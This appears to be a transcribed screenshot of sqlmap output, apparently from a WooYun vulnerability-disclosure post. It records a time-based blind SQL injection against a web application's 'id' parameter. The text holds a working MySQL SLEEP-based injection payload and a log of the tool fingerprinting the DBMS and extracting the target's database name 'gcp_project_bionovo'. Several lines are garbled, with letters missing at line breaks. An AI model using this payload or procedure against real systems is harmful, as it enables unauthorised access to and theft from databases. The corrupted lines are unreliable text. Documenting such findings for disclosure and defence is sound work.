 Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-3008' OR 4757=SLEEP(5) AND 'ZBqo'='ZBqo
---
[19:21:52] [INFO] testing MySQL
[19:21:52] [INFO] confirming MySQL
[19:21:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[19:21:54] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[19:21:54] [INFO] fetching number of databases
[19:21:54] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[19:21:54] [INFO] retrieved:
[19:21:55] [WARNING] time-based comparison requires larger statistical model, p
ease wait......................
[19:22:12] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
[19:22:12] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[19:22:13] [ERROR] unable to retrieve the number of databases
[19:22:13] [INFO] falling back to current database
[19:22:13] [INFO] fetching current database
[19:22:13] [INFO] retrieved: gcp_project_bionovo
available databases [1]:
[*] gcp_project_bionovo
[19:23:55] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output\
[*] shutting down at 19:23:55
www.wooyun.org